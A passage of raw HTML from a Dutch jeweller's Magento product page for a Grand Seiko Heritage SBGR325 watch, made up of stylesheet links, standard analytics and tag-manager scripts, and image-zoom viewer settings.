

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.juweliervanwillegen.nl/grand-seiko-heritage-25th-anniversary-9s-limited-edition-37mm
body_size: 33908
content:
<!doctype html>
<html lang="nl">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'nl\u002DNL';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.juweliervanwillegen.nl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.juweliervanwillegen.nl\u002Fstatic\u002Fversion1767693760\u002Ffrontend\u002FBuro210\u002Fstyle\u002Fnl_NL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Grand Seiko Heritage Limited Edition SBGR325 | 37mm | Juwelier van Willegen Den Haag  | Juwelier van Willegen"/>
<meta name="description" content="Ontdek de specificaties van de Grand Seiko Heritage Limited Edition. Kom langs in onze winkel of bestel hem in onze webshop. ✔Officieel Dealer van Seiko ✔Uit voorraad leverbaar ✔Voor 16uur besteld volgende werkdag in huis ✔Gratis verzending ✔Betrouwbaar a"/>
<meta name="keywords" content="Grand Seiko Heritage Limited Edition SBGR325 | 37mm"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>Grand Seiko Heritage Limited Edition SBGR325 | 37mm | Juwelier van Willegen Den Haag  | Juwelier van Willegen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/css/fontawesome/all.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Rootways_Megamenu/css/rootmenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Evincemage_ProductInquiry/css/core.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Buckaroo_Magento2/css/express-payments.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Anowave_Ec/css/ec.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/css/main.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/css/browsers.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/css/pages/product.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/css/print.min.css" />
<script  type="text/javascript"  src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Anowave_Ec/js/ec.min.js"></script>
<script  type="text/javascript"  src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Anowave_Ec4/js/ec4.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="canonical" href="https://www.juweliervanwillegen.nl/grand-seiko-heritage-25th-anniversary-9s-limited-edition-37mm" />
<link  rel="icon" type="image/x-icon" href="https://www.juweliervanwillegen.nl/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.juweliervanwillegen.nl/media/favicon/default/favicon.png" />
<script type="text/template" data-consent="cookieConsentGranted" nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TPHC74K');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="4jioys9o5kk6p8pvsmf8yz5h7yk0ct">

<style>
.catalog-category-view .product-image-photo {
    aspect-ratio: 1;
    object-fit: contain;
}
.header-usps ul li:before {
    content: '\f00c';
    font-family: "FontAwesome";
    font-size: 16px;
    display: inline-block;
    color: #d6938a;
    margin-right: 5px;
}
.header-usps ul li:last-child {
    background-color: transparent;
    margin: auto;
}

.contact-index-index .fieldset {
	margin-bottom: 0;
}
.contact-index-index .contact-parking {
    grid-column: 1 / -1;
}
@media only screen and (max-width: 780px) {
	img#CookiebotSessionPixel+div {
		display: none;
	}
        .global-menu .menuItems {
                grid-template-columns: repeat(5, 1fr);
        }
}
</style>
        <link rel="stylesheet" type="text/css" media="all" href="https://www.juweliervanwillegen.nl/media/rootways/megamenu/menu_default.css">
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        1                }
            }
        }
    </script>
<script data-ommit="true" nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk="></script>

<script data-ommit="true" nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || {};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://www.juweliervanwillegen.nl/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_ENGINE 						= 0;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";
	

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Weet u het zeker?",
		confirmRemove: 		 "Weet u zeker dat u dit product wilt verwijderen uit de winkelwagen?"
	};
			
	AEC.storeName 			= "NL";
	AEC.currencyCode	 	= "EUR";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
<script data-ommit="true" nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/www.juweliervanwillegen.nl\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
	
</script><script data-ommit="true" nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "EUR";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=">

		
	window.dataLayer = window.dataLayer || [];

	
	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true" nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=">

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = "product";

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"pageType":"product","websiteCountry":"NL","websiteLanguage":"nl_NL","visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Nee","clientStatus":"Not client","visitorType":"NOT LOGGED IN","currentStore":"NL"}).push(dataLayer, false);
	
</script>

	<script data-ommit="true" nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=">

		
		
			(params => 
			{
				window.google_tag_params.ecomm_pagetype 	= params.ecomm_pagetype;
	    		window.google_tag_params.ecomm_category 	= params.ecomm_category;

	    		window.google_tag_params.ecomm_prodid		= (pid => 
				{
					if(window.location.hash)
					{
						let hash = window.location.hash.substring(1);

						Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, configurable]) => 
						{
							Object.entries(configurable.configurations).forEach(([key, value]) => 
							{
								let compare = [value.value,value.label].join('=');

								if (-1 !== hash.indexOf(compare))
								{
									pid = configurable.id;
								}
							});
						});	
					}

					return pid;
					
				})(params.ecomm_prodid);

	    		window.google_tag_params.ecomm_totalvalue 	= params.ecomm_totalvalue;

			})({"ecomm_pagetype":"product","ecomm_category":"Default Category","ecomm_prodid":"SBGR325","ecomm_totalvalue":5800});

    		window.google_tag_params.returnCustomer 	=  false;

    	
				
		
		(payload => 
		{
			AEC.CookieConsent.queue(() => 
			{
				AEC.Cookie.detail(payload).push(dataLayer);
				
			}).process();

						
			dataLayerTransport.push(payload);

            
            document.addEventListener("DOMContentLoaded", () => 
            {
            	let items = (function()
            	{
            		var items = [], trace = {};
            
            		document.querySelectorAll('[data-event=select_item]').forEach(element => 
            		{
            			let entity = 
            			{
            					
            				item_id: 		element.dataset.id,
            				item_name: 		element.dataset.name,
            				item_list_name: element.dataset.list,
            				item_list_id:	element.dataset.list,
            				item_brand: 	element.dataset.brand,
            				category:		element.dataset.category,
            				price: 			parseFloat(element.dataset.price),
            				index: 			parseFloat(element.dataset.position),
            				currency:		AEC.GA4.currency,
            				quantity: 		1,
            				remarketingFacebookId: element.dataset.remarketingFacebookId,
            				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
            				google_business_vertical: 'retail',
            				dimension10: element.dataset['dimension10']
            			};

            			Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));
            
                    	var attributes = element.dataset.attributes;
            
                    	if (attributes)
            	        {
                	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
                	        {
                    	        entity[key] = value;
                	        });
                	    }

                	    if (!trace.hasOwnProperty(entity.item_id))
                	    {
                    	    trace[entity.item_id] = true;
                    	    
            				items.push(entity);
                	    }
                	});
            
            		return items;
            	})();

            	if (items.length)
            	{
            		let data = {"currency":"EUR","ecommerce":{"item_list_id":"Mixed Products","item_list_name":"Mixed Products"},"event":"view_item_list"};

            	    data.ecommerce['items'] = items;

            	    AEC.CookieConsent.queue(() => 
        			{
            			AEC.Cookie.impressions(data).push(dataLayer);
            			
        			}).process();
            	}
            });
            
		})({"ecommerce":{"currency":"EUR","value":5800,"items":[{"item_id":"SBGR325","item_name":"Grand Seiko Heritage Limited Edition SBGR325 | 37mm","price":5800,"item_brand":"","item_reviews_count":0,"item_rating_summary":0,"google_business_vertical":"retail","dimension10":"Op voorraad","quantity":1,"index":0,"item_category":"Default Category"}]},"event":"view_item","currentStore":"NL"});
		

				
		window.G = [];

		
			if (window.G)
			{
				window.G.forEach(entity => 
				{
					AEC.CookieConsent.queue(() => 
					{
						let g = {"currency":"EUR","ecommerce":{"item_list_id":"Grouped products","item_list_name":"Grouped products"},"event":"view_item","value":0};

						g.value = entity.price;
						
						g.ecommerce['items'] = [ entity ];

						AEC.Cookie.detail(g).push(dataLayer);
						
					}).process();
				});
			}

		
			</script>

<!-- Google Tag Manager -->
<script nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TPHC74K');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true" nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=">

    	
</script>
<script data-ommit="true" nonce="bDJtMzA5b2ZlOXloYXlpYzU4YTVqejh2a3FyYmE2cXk=">AEC.Bind.apply({"performance":false})</script>
<div id="cookiebot-icon">
    <a class="cookiebot-icon-logo" href="/cookie-declaration">
        <svg width="48" height="48" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><circle cx="24" cy="24" r="24"></circle><path class="st0" fill="#FFF" d="M31.3,28.9c-2.9,0-4.8-2-4.8-4.9s2-4.9,4.8-4.9,4.8,2,4.8,4.9-2,4.9-4.8,4.9M16.3,19.1h9.7l-.2.2c-1.3,1.3-2.1,3-2.1,4.7,0,4.3,3.2,7.5,7.7,7.5s7.7-3.1,7.7-7.5-3.2-7.5-7.7-7.5h-15c-4.4,0-7.7,3.1-7.7,7.5s3.2,7.5,7.7,7.5h5.3v-2.5h-5.4c-2.8,0-4.8-2-4.8-4.9,0-2.9,2-4.9,4.8-4.9"/></g>
        </svg>
    </a>
</div><!-- Predload images / styles and scripts -->

<link rel="preconnect" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" as="font" />

<link rel="preload" href="/media/logo/default/logo.png"  as="image" />
<link rel="preload" href="/media/flexslider/Conquest_banner_1.jpg"  as="image" />
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Grand&#x20;Seiko&#x20;Heritage&#x20;Limited&#x20;Edition&#x20;SBGR325&#x20;&#x7C;&#x20;37mm" />
<meta property="og:image"
      content="https://www.juweliervanwillegen.nl/media/catalog/product/cache/f3b175e7f6e5a32ad6f485a677b83e6e/g/r/grand-seiko-heritage-limited-edition-sbgr325-37mm.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.juweliervanwillegen.nl/grand-seiko-heritage-25th-anniversary-9s-limited-edition-37mm" />
    <meta property="product:price:amount" content="5800"/>
    <meta property="product:price:currency"
      content="EUR"/>
<script type="application/ld+json">
    {
    "@context": "https:\/\/schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 0,
            "name": "Home",
            "item": "https:\/\/www.juweliervanwillegen.nl\/"
        },
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Grand Seiko Heritage Limited Edition SBGR325 | 37mm",
            "item": "https:\/\/www.juweliervanwillegen.nl\/grand-seiko-heritage-25th-anniversary-9s-limited-edition-37mm"
        }
    ]
}</script>

<!-- Magic Zoom Plus Magento 2 module version v1.7.4 [v1.6.92:v5.3.7] -->
<script nonce="M2FicnlxMXMwcTcxbGdla3E3eXJqNHlwOHJhaXZxcng=" type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<link type="text/css" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_MagicZoomPlus/css/magiczoomplus.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_MagicZoomPlus/css/magiczoomplus.module.min.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_MagicZoomPlus/js/magiczoomplus.min.js"></script>
<script type="text/javascript" src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_MagicZoomPlus/js/magictoolbox.utils.min.js"></script>
<script nonce="M2FicnlxMXMwcTcxbGdla3E3eXJqNHlwOHJhaXZxcng=" type="text/javascript">
	var mzOptions = {
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'inner',
		'zoomDistance':15,
		'selectorTrigger':'click',
		'transitionEffect':true,
		'lazyZoom':true,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'zoom',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':false,
		'zoomCaption':'off',
		'expand':'window',
		'expandZoomMode':'zoom',
		'expandZoomOn':'click',
		'expandCaption':true,
		'closeOnClickOutside':true,
		'hint':'off',
		'textHoverZoomHint':'Hover om te vergroten',
		'textClickZoomHint':'Klik om te vergroten',
		'textExpandHint':'Klik om uit te breiden',
		'textBtnClose':'Sluiten',
		'textBtnNext':'Volgende',
		'textBtnPrev':'Vorige'
	}
</script>
<script nonce="M2FicnlxMXMwcTcxbGdla3E3eXJqNHlwOHJhaXZxcng=" type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'off',
		'textHoverZoomHint':'Tik om in te zoomen',
		'textClickZoomHint':'Dubbeltik of knijp om in te zoomen',
		'textExpandHint':'Tik om uit te breiden'
	}
</script>


<!-- Magic Zoom Plus Magento 2 module version v1.7.4 [v1.6.92:v5.3.7] -->
<script nonce="M2FicnlxMXMwcTcxbGdla3E3eXJqNHlwOHJhaXZxcng=" type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<link type="text/css" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_MagicZoomPlus/css/magicscroll.min.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_MagicZoomPlus/js/magicscroll.min.js"></script>
<script nonce="M2FicnlxMXMwcTcxbGdla3E3eXJqNHlwOHJhaXZxcng=" type="text/javascript">
	MagicScrollOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'horizontal',
		'mode':'scroll',
		'items':'3',
		'speed':600,
		'autoplay':0,
		'loop':'infinite',
		'step':'auto',
		'arrows':'inside',
		'pagination':false,
		'easing':'cubic-bezier(.8, 0, .5, 1)',
		'scrollOnWheel':'auto',
		'lazy-load':false
	}
</script>
<script nonce="M2FicnlxMXMwcTcxbGdla3E3eXJqNHlwOHJhaXZxcng=" type="text/javascript">
(function () {
    window.allowHighlightActiveSelectorOnUpdate = true;
    window.mzOptions || (window.mzOptions = {});
    window.mzOptions['onUpdate'] = function(id, oldA, newA) {
        if (allowHighlightActiveSelectorOnUpdate && id.match(/^MagicZoomPlusImage-product-\d+$/)) {
            //NOTE: to highlight selectors when swipe or switch in expand view
            var aTags = document.querySelectorAll('.MagicToolboxSelectorsContainer a');
            for (var i = 0; i < aTags.length; i++) {
                if (aTags[i].getElementsByTagName('img').length) {
                    $mjs(aTags[i]).jRemoveClass('active-selector');

                }
            }
            $mjs(newA).jAddClass('active-selector');
        }
        allowHighlightActiveSelectorOnUpdate = true;
    }
}());
</script>

<!-- Magic 360 Magento 2 module version v1.7.4 [v1.6.92:v4.6.12] -->
<script nonce="M2FicnlxMXMwcTcxbGdla3E3eXJqNHlwOHJhaXZxcng=" type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<link type="text/css" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_Magic360/css/magic360.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_Magic360/css/magic360.module.min.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_Magic360/js/magic360.min.js"></script>
<script nonce="M2FicnlxMXMwcTcxbGdla3E3eXJqNHlwOHJhaXZxcng=" type="text/javascript">
	Magic360Options = {
		'rows':1,
		'columns':36,
		'magnify':true,
		'magnifier-width':'80%',
		'magnifier-shape':'inner',
		'fullscreen':true,
		'spin':'drag',
		'autospin-direction':'clockwise',
		'sensitivityX':50,
		'sensitivityY':50,
		'mousewheel-step':1,
		'autospin-speed':3600,
		'smoothing':true,
		'autospin':'once',
		'autospin-start':'load,hover',
		'autospin-stop':'click',
		'initialize-on':'load',
		'start-column':1,
		'start-row':'auto',
		'loop-column':true,
		'loop-row':false,
		'reverse-column':false,
		'reverse-row':false,
		'column-increment':1,
		'row-increment':1,
		'hint':false
	}
</script>
<script nonce="M2FicnlxMXMwcTcxbGdla3E3eXJqNHlwOHJhaXZxcng=" type="text/javascript">
	Magic360Lang = {
		'loading-text':'Bezig met laden...',
		'fullscreen-loading-text':'Loading large spin...',
		'hint-text':'Drag to spin',
		'mobile-hint-text':'Swipe to spin'
	}
</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="product catalog-product-view product-grand-seiko-heritage-25th-anniversary-9s-limited-edition-37mm page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPHC74K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/x-magento-init">
    {
    "*":
    {
            "Sparsh_FacebookPixel/js/facebook_pixel_init": {
                "id" : 1960873257521787,
                "action" : "catalog_product_view",
                "pageView" : "enable",
                "productData" : {"enable":true,"content_name":"Grand Seiko Heritage Limited Edition SBGR325 | 37mm","content_ids":"SBGR325","content_type":"product","value":"5,800.00","currency":"EUR"},
                "categoryData" : {"enable":false},
                "addToWishList" : {"enable":false},
                "searchdata" :  {"enable":true},
                "orderData" : {"enable":false}            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1960873257521787&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
